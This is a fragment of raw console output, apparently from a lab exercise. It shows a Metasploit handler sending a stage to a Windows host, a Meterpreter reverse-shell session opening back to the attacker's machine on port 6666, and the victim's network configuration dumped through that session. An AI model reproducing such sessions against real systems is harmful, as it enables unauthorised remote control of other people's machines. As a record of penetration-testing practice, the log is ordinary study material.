 [*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.109.132
[*] Meterpreter session 1 opened (192.168.109.128:6666 -> 192.168.109.13
2:1037) at 2017-04-27 22:48:26 -0400
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:a4:38:ce
MTU          : 1500
IPv4 Address : 192.168.109.132
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::fdd4:e1f9:4324:ce57
IPv6 Netmask : ffff:ffff:ffff:ffff::